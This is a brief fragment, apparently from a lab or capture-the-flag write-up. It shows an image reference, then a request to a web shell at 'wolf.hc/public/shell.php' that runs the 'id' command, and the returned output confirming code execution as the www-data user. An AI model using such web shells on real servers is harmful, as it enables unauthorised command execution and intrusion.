 wolf.hc/public/shell.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)